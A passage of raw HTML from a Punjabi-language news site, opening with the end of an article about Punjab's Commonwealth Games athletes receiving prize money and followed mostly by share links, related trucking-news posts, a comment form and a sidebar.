ਸਿੰਘ ਨੂੰ 5 ਲੱਖ ਰੁਪਏ ਦੀ ਇਨਾਮੀ ਰਾਸ਼ੀ ਨਾਲ ਸਨਮਾਨਿਤ ਕੀਤਾ ਗਿਆ।</p>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%2595%25e0%25a8%25ae%25e0%25a8%25a8%25e0%25a8%25b5%25e0%25a8%25b2%25e0%25a8%25a5-%25e0%25a8%2597%25e0%25a8%25ae%25e0%25a9%259b-%25e0%25a8%259a-%25e0%25a8%25a8-%25e0%25a8%25b0%25e0%25a8%25b6%25e0%25a8%25a8-%25e0%25a8%2595%25e0%25a8%25b0%25e0%25a8%25a8-%25e0%25a8%25b5%25e0%25a8%25b2-%25e0%25a8%25aa%25e0%25a8%259c%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>
				</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%2595%25e0%25a8%25ae%25e0%25a8%25a8%25e0%25a8%25b5%25e0%25a8%25b2%25e0%25a8%25a5-%25e0%25a8%2597%25e0%25a8%25ae%25e0%25a9%259b-%25e0%25a8%259a-%25e0%25a8%25a8-%25e0%25a8%25b0%25e0%25a8%25b6%25e0%25a8%25a8-%25e0%25a8%2595%25e0%25a8%25b0%25e0%25a8%25a8-%25e0%25a8%25b5%25e0%25a8%25b2-%25e0%25a8%25aa%25e0%25a8%259c%2F&#038;text=%E0%A8%95%E0%A8%BE%E0%A8%AE%E0%A8%A8%E0%A8%B5%E0%A9%88%E0%A8%B2%E0%A8%A5%20%E0%A8%97%E0%A9%87%E0%A8%AE%E0%A9%9B%20%27%E0%A8%9A%20%E0%A8%A8%E0%A8%BE%E0%A8%82%20%E0%A8%B0%E0%A9%8C%E0%A8%B6%E0%A8%A8%20%E0%A8%95%E0%A8%B0%E0%A8%A8%20%E0%A8%B5%E0%A8%BE%E0%A8%B2%E0%A9%87%20%E0%A8%AA%E0%A9%B0%E0%A8%9C%E0%A8%BE%E0%A8%AC%20%E0%A8%A6%E0%A9%87%2023%20%E0%A8%96%E0%A8%BF%E0%A8%A1%E0%A8%BE%E0%A8%B0%E0%A9%80%E0%A8%86%E0%A8%82%20%E0%A8%A6%E0%A8%BE%209.30%20%E0%A8%95%E0%A8%B0%E0%A9%8B%E0%A9%9C%20%E0%A8%A6%E0%A9%80%20%E0%A8%87%E0%A8%A8%E0%A8%BE%E0%A8%AE%E0%A9%80%20%E0%A8%B0%E0%A8%BE%E0%A8%B6%E0%A9%80%20%E0%A8%A8%E0%A8%BE%E0%A8%B2%20%E0%A8%B8%E0%A8%A8%E0%A8%AE%E0%A8%BE%E0%A8%A8" class="service s-twitter tsi tsi-twitter" 
					title="Share on Twitter" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>
				</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%2595%25e0%25a8%25ae%25e0%25a8%25a8%25e0%25a8%25b5%25e0%25a8%25b2%25e0%25a8%25a5-%25e0%25a8%2597%25e0%25a8%25ae%25e0%25a9%259b-%25e0%25a8%259a-%25e0%25a8%25a8-%25e0%25a8%25b0%25e0%25a8%25b6%25e0%25a8%25a8-%25e0%25a8%2595%25e0%25a8%25b0%25e0%25a8%25a8-%25e0%25a8%25b5%25e0%25a8%25b2-%25e0%25a8%25aa%25e0%25a8%259c%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>
				</a>
					
			
		</span>
	</div>
	



	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/1bcd7d42459e4c9062e2054ce62aadce951f0bc0d82a2d1f75015921d36d198c?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1bcd7d42459e4c9062e2054ce62aadce951f0bc0d82a2d1f75015921d36d198c?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' loading='lazy' decoding='async'/>		
		<div class="description">
			<a href="https://www.desipulse360.com/author/editor/" title="Posts by editor" rel="author">editor</a>			
			<ul class="social-icons">
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-e block-head-e2 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0-%e0%a8%87%e0%a9%b0%e0%a8%95%c2%b7%e0%a8%96%e0%a8%bf%e0%a8%b2%e0%a8%be%e0%a8%ab-%e0%a8%b8%e0%a9%80%e0%a8%9f%e0%a9%80%e0%a8%8f-%e0%a8%a8%e0%a9%87/" class="image-link media-ratio ratio-16-9" title="ਡਰਾਈਵਰ ਇੰਕ·ਖਿਲਾਫ ਸੀਟੀਏ ਨੇ ਲਾਂਚਕੀਤੀ ਸਟੌਪ ਟੈਕਸ ਐਂਡ ਐਬਿਊਜ਼ ਕੈਂਪੇਨ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/10/tax-450x195.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/10/tax-450x195.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/10/tax.jpg 645w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0-%e0%a8%87%e0%a9%b0%e0%a8%95%c2%b7%e0%a8%96%e0%a8%bf%e0%a8%b2%e0%a8%be%e0%a8%ab-%e0%a8%b8%e0%a9%80%e0%a8%9f%e0%a9%80%e0%a8%8f-%e0%a8%a8%e0%a9%87/">ਡਰਾਈਵਰ ਇੰਕ·ਖਿਲਾਫ ਸੀਟੀਏ ਨੇ ਲਾਂਚਕੀਤੀ ਸਟੌਪ ਟੈਕਸ ਐਂਡ ਐਬਿਊਜ਼ ਕੈਂਪੇਨ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-10-12T15:44:54+00:00">October 12, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%a8%e0%a9%8c%e0%a8%b0%e0%a8%a6%e0%a8%b0%e0%a8%a8-%e0%a8%93%e0%a8%a8%e0%a8%9f%e0%a8%be%e0%a8%b0%e0%a9%80%e0%a8%93-%e0%a8%b9%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a9%87%e0%a8%85-%e0%a8%b8%e0%a9%87/" class="image-link media-ratio ratio-16-9" title="ਨੌਰਦਰਨ ਓਨਟਾਰੀਓ ਹਾਈਵੇਅ ਸੇਫਟੀ ਵਿੱਚ ਸੁਧਾਰ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-1024x683.jpg 1024w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-768x512.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-1200x800.jpg 1200w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641.jpg 1254w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%a8%e0%a9%8c%e0%a8%b0%e0%a8%a6%e0%a8%b0%e0%a8%a8-%e0%a8%93%e0%a8%a8%e0%a8%9f%e0%a8%be%e0%a8%b0%e0%a9%80%e0%a8%93-%e0%a8%b9%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a9%87%e0%a8%85-%e0%a8%b8%e0%a9%87/">ਨੌਰਦਰਨ ਓਨਟਾਰੀਓ ਹਾਈਵੇਅ ਸੇਫਟੀ ਵਿੱਚ ਸੁਧਾਰ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-10-05T16:06:31+00:00">October 5, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%9f%e0%a8%b0%e0%a9%b1%e0%a8%95-%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0%e0%a8%be%e0%a8%82-%e0%a8%b8%e0%a8%ae%e0%a9%87%e0%a8%a4-%e0%a8%85%e0%a8%b9%e0%a8%bf%e0%a8%ae-%e0%a8%95/" class="image-link media-ratio ratio-16-9" title="ਟਰੱਕ ਡਰਾਈਵਰਾਂ ਸਮੇਤ ਅਹਿਮ ਕਿੱਤਿਆਂ ਲਈ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868.jpg 743w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%9f%e0%a8%b0%e0%a9%b1%e0%a8%95-%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0%e0%a8%be%e0%a8%82-%e0%a8%b8%e0%a8%ae%e0%a9%87%e0%a8%a4-%e0%a8%85%e0%a8%b9%e0%a8%bf%e0%a8%ae-%e0%a8%95/">ਟਰੱਕ ਡਰਾਈਵਰਾਂ ਸਮੇਤ ਅਹਿਮ ਕਿੱਤਿਆਂ ਲਈ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-19T15:59:06+00:00">September 19, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5-%e0%a8%ab%e0%a9%8c%e0%a8%b0-%e0%a8%aa%e0%a9%8d%e0%a8%b0%e0%a9%8b%e0%a8%97%e0%a8%b0%e0%a8%be%e0%a8%ae-%e0%a8%b2%e0%a8%88-%e0%a8%ac%e0%a9%88%e0%a8%b8/" class="image-link media-ratio ratio-16-9" title="ਡਰਾਈਵ ਫੌਰ ਪ੍ਰੋਗਰਾਮ ਲਈ ਬੈਸਟ ਫਲੀਟਸ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-1024x683.jpg 1024w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-768x513.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-1200x801.jpg 1200w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737.jpg 1254w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5-%e0%a8%ab%e0%a9%8c%e0%a8%b0-%e0%a8%aa%e0%a9%8d%e0%a8%b0%e0%a9%8b%e0%a8%97%e0%a8%b0%e0%a8%be%e0%a8%ae-%e0%a8%b2%e0%a8%88-%e0%a8%ac%e0%a9%88%e0%a8%b8/">ਡਰਾਈਵ ਫੌਰ ਪ੍ਰੋਗਰਾਮ ਲਈ ਬੈਸਟ ਫਲੀਟਸ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-14T16:24:34+00:00">September 14, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%aa%e0%a8%b9%e0%a8%bf%e0%a8%b2%e0%a9%80-%e0%a8%85%e0%a8%95%e0%a8%a4%e0%a9%82%e0%a8%ac%e0%a8%b0-%e0%a8%a4%e0%a9%8b%e0%a8%82-%e0%a8%ac%e0%a8%a6%e0%a8%b2-%e0%a8%9c%e0%a8%be%e0%a8%a3%e0%a8%97/" class="image-link media-ratio ratio-16-9" title="ਪਹਿਲੀ ਅਕਤੂਬਰ ਤੋਂ ਬਦਲ ਜਾਣਗੇ ਬਲੂ ਵਾਟਰ ਬ੍ਰਿੱਜ ਦੇ ਟੋਲ ਰੇਟਸ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866-450x298.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866-450x298.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866-1024x678.jpg 1024w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866-768x509.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866-1200x795.jpg 1200w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866.jpg 1258w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%aa%e0%a8%b9%e0%a8%bf%e0%a8%b2%e0%a9%80-%e0%a8%85%e0%a8%95%e0%a8%a4%e0%a9%82%e0%a8%ac%e0%a8%b0-%e0%a8%a4%e0%a9%8b%e0%a8%82-%e0%a8%ac%e0%a8%a6%e0%a8%b2-%e0%a8%9c%e0%a8%be%e0%a8%a3%e0%a8%97/">ਪਹਿਲੀ ਅਕਤੂਬਰ ਤੋਂ ਬਦਲ ਜਾਣਗੇ ਬਲੂ ਵਾਟਰ ਬ੍ਰਿੱਜ ਦੇ ਟੋਲ ਰੇਟਸ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-12T15:34:02+00:00">September 12, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/ota-%e0%a8%ae%e0%a8%b9%e0%a9%b1%e0%a8%a4%e0%a8%b5%e0%a8%aa%e0%a9%82%e0%a8%b0%e0%a8%a8-%e0%a8%aa%e0%a9%8d%e0%a8%b0%e0%a8%ad%e0%a8%be%e0%a8%b5-%e0%a8%a8%e0%a9%82%e0%a9%b0-%e0%a8%b9%e0%a8%be%e0%a8%88/" class="image-link media-ratio ratio-16-9" title="OTA ਮਹੱਤਵਪੂਰਨ ਪ੍ਰਭਾਵ ਨੂੰ ਹਾਈਲਾਈਟ ਕਰਦਾ ਹੈ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-899885724-768x512-1-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-899885724-768x512-1-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-899885724-768x512-1.jpg 768w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/ota-%e0%a8%ae%e0%a8%b9%e0%a9%b1%e0%a8%a4%e0%a8%b5%e0%a8%aa%e0%a9%82%e0%a8%b0%e0%a8%a8-%e0%a8%aa%e0%a9%8d%e0%a8%b0%e0%a8%ad%e0%a8%be%e0%a8%b5-%e0%a8%a8%e0%a9%82%e0%a9%b0-%e0%a8%b9%e0%a8%be%e0%a8%88/">OTA ਮਹੱਤਵਪੂਰਨ ਪ੍ਰਭਾਵ ਨੂੰ ਹਾਈਲਾਈਟ ਕਰਦਾ ਹੈ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-05T15:50:43+00:00">September 5, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				Add A Comment			</a>
		</div>
	

	<div id="comments" class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A8%95%E0%A8%AE%E0%A8%A8%E0%A8%B5%E0%A8%B2%E0%A8%A5-%E0%A8%97%E0%A8%AE%E0%A9%9B-%E0%A8%9A-%E0%A8%A8-%E0%A8%B0%E0%A8%B6%E0%A8%A8-%E0%A8%95%E0%A8%B0%E0%A8%A8-%E0%A8%B5%E0%A8%B2-%E0%A8%AA%E0%A8%9C/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.desipulse360.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="Your Comment"  maxlength="65525" required="required"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="text" placeholder="Name *" value="" size="30" maxlength="245" required='required' /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="email" placeholder="Email *" value="" size="30" maxlength="100" required='required' /></p>
<p class="form-field comment-form-url"><input id="url" name="url" type="text" inputmode="url" placeholder="Website" value="" size="30" maxlength="200" /></p>

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.
			</label>
		</p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6369' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-highlights-1" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none" data-id="3">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Don't Miss</h5></div>	
			<div class="block-content">
					
	<div>
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post  grid-base-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0-%e0%a8%87%e0%a9%b0%e0%a8%95%c2%b7%e0%a8%96%e0%a8%bf%e0%a8%b2%e0%a8%be%e0%a8%ab-%e0%a8%b8%e0%a9%80%e0%a8%9f%e0%a9%80%e0%a8%8f-%e0%a8%a8%e0%a9%87/" class="image-link media-ratio ratio-16-9" title="ਡਰਾਈਵਰ ਇੰਕ·ਖਿਲਾਫ ਸੀਟੀਏ ਨੇ ਲਾਂਚਕੀਤੀ ਸਟੌਪ ਟੈਕਸ ਐਂਡ ਐਬਿਊਜ਼ ਕੈਂਪੇਨ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/10/tax-450x195.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/10/tax-450x195.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/10/tax.jpg 645w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0-%e0%a8%87%e0%a9%b0%e0%a8%95%c2%b7%e0%a8%96%e0%a8%bf%e0%a8%b2%e0%a8%be%e0%a8%ab-%e0%a8%b8%e0%a9%80%e0%a8%9f%e0%a9%80%e0%a8%8f-%e0%a8%a8%e0%a9%87/">ਡਰਾਈਵਰ ਇੰਕ·ਖਿਲਾਫ ਸੀਟੀਏ ਨੇ ਲਾਂਚਕੀਤੀ ਸਟੌਪ ਟੈਕਸ ਐਂਡ ਐਬਿਊਜ਼ ਕੈਂਪੇਨ</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://www.desipulse360.com/author/editor/" title="Posts by editor" rel="author">editor</a></span><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-10-12T15:44:54+00:00">October 12, 2023</time></span></span></div></div>			
						
				<div class="excerpt">
					<p>ਡਰਾਈਵਰ ਇੰਕ·ਖਿਲਾਫ ਸੀਟੀਏ ਨੇ ਲਾਂਚਕੀਤੀ ਸਟੌਪ ਟੈਕਸ ਐਂਡ ਐਬਿਊਜ਼ ਕੈਂਪੇਨ ਪਿਛਲੇ ਮਹੀਨੇ ਕੈਨੇਡੀਅਨ ਟਰੱਕਿੰਗ ਅਲਾਇੰਸ&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%a8%e0%a9%8c%e0%a8%b0%e0%a8%a6%e0%a8%b0%e0%a8%a8-%e0%a8%93%e0%a8%a8%e0%a8%9f%e0%a8%be%e0%a8%b0%e0%a9%80%e0%a8%93-%e0%a8%b9%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a9%87%e0%a8%85-%e0%a8%b8%e0%a9%87/" class="image-link media-ratio ar-bunyad-thumb" title="ਨੌਰਦਰਨ ਓਨਟਾਰੀਓ ਹਾਈਵੇਅ ਸੇਫਟੀ ਵਿੱਚ ਸੁਧਾਰ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-300x200.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-1024x683.jpg 1024w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-768x512.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-150x100.jpg 150w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-1200x800.jpg 1200w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641.jpg 1254w" data-sizes="auto, (max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%a8%e0%a9%8c%e0%a8%b0%e0%a8%a6%e0%a8%b0%e0%a8%a8-%e0%a8%93%e0%a8%a8%e0%a8%9f%e0%a8%be%e0%a8%b0%e0%a9%80%e0%a8%93-%e0%a8%b9%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a9%87%e0%a8%85-%e0%a8%b8%e0%a9%87/">ਨੌਰਦਰਨ ਓਨਟਾਰੀਓ ਹਾਈਵੇਅ ਸੇਫਟੀ ਵਿੱਚ ਸੁਧਾਰ</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-10-05T16:06:31+00:00">October 5, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%9f%e0%a8%b0%e0%a9%b1%e0%a8%95-%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0%e0%a8%be%e0%a8%82-%e0%a8%b8%e0%a8%ae%e0%a9%87%e0%a8%a4-%e0%a8%85%e0%a8%b9%e0%a8%bf%e0%a8%ae-%e0%a8%95/" class="image-link media-ratio ar-bunyad-thumb" title="ਟਰੱਕ ਡਰਾਈਵਰਾਂ ਸਮੇਤ ਅਹਿਮ ਕਿੱਤਿਆਂ ਲਈ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868-300x200.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868-150x100.jpg 150w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868.jpg 743w" data-sizes="auto, (max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%9f%e0%a8%b0%e0%a9%b1%e0%a8%95-%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0%e0%a8%be%e0%a8%82-%e0%a8%b8%e0%a8%ae%e0%a9%87%e0%a8%a4-%e0%a8%85%e0%a8%b9%e0%a8%bf%e0%a8%ae-%e0%a8%95/">ਟਰੱਕ ਡਰਾਈਵਰਾਂ ਸਮੇਤ ਅਹਿਮ ਕਿੱਤਿਆਂ ਲਈ</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-19T15:59:06+00:00">September 19, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5-%e0%a8%ab%e0%a9%8c%e0%a8%b0-%e0%a8%aa%e0%a9%8d%e0%a8%b0%e0%a9%8b%e0%a8%97%e0%a8%b0%e0%a8%be%e0%a8%ae-%e0%a8%b2%e0%a8%88-%e0%a8%ac%e0%a9%88%e0%a8%b8/" class="image-link media-ratio ar-bunyad-thumb" title="ਡਰਾਈਵ ਫੌਰ ਪ੍ਰੋਗਰਾਮ ਲਈ ਬੈਸਟ ਫਲੀਟਸ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-300x200.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-1024x683.jpg 1024w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-768x513.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-150x100.jpg 150w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-1200x801.jpg 1200w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737.jpg 1254w" data-sizes="auto, (max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

